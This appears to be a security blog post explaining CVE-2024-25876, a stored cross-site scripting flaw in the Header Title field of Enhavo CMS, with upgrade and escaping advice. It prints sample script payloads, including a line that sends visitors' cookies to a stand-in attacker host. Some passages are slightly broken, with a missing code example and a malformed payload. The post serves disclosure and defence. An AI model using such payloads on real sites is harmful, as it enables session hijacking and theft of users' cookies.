Enhavo CMS is a flexible content management system built with Symfony and Open Source for building websites fast and efficiently. Recently, a security vulnerability has been found in its Header module that could seriously affect website users and administrators. In this post, we break down what CVE-2024-25876 is, how attackers can exploit it, and what you can do about it.
What is CVE-2024-25876?
CVE-2024-25876 is a Cross-Site Scripting (XSS) vulnerability found in the Header module of Enhavo CMS v.13.1. If an attacker submits a specially-crafted script as the Header's Title text, that malicious code will run in the browser of anyone viewing the header—potentially stealing cookies, hijacking sessions, or changing website content to trick users.
Attack vector: Input through the Header Title field
- Reference: GitHub Advisory Database
How Does the Exploit Work?
The Header module lets admins or content creators set a Title field, which is then displayed on the site. Here’s where the problem lies: the application doesn’t sanitize user-submitted input properly. So, if someone puts code instead of plain text, it will be executed on page load.
An attacker might input the following into the Header Title field
<script>alert('XSS by CVE-2024-25876');</script>
When a user—maybe even an admin—visits the page with this header, the browser executes the script, displaying an alert box. In real attacks, malicious code might do something invisible, like stealing login tokens:
<img src="http://attacker.tld/steal?cookie="+document.cookie>;
`html
Screenshot Example
Title: <script>alert('Hacked');</script>
Result: Every visitor sees a popup alert displaying "Hacked" when loading the page.
Update Your Enhavo CMS
First and foremost, check the official releases page frequently. If an update patches this XSS bug, apply it immediately.
If you can’t upgrade right away, consider these temporary steps
- Sanitize Input: Make sure user input (specifically the Title field) escapes HTML and scripts before saving or displaying them. In Twig templates, use |e (escape) filter:
Reported: Jan 2024
- Original Report: Huntr bug report
- GitHub Advisory: GHSA-x6xh-5qw8-q3g8
Final Thoughts
CVE-2024-25876 is a clear reminder that user input should never be trusted—especially in fields that wind up directly on your website. If you use Enhavo CMS, take action fast. Always validate and escape user content, and keep your platform updated.
Stay safe, and patch your CMS!
Further Reading:
- OWASP XSS Prevention Cheat Sheet
- Enhavo CMS GitHub repository
If you have any questions about this CVE or want hands-on mitigation support, feel free to reply or message below!
Timeline
Published on: 02/22/2024 14:15:47 UTC
Last modified on: 10/30/2024 16:35:12 UTC
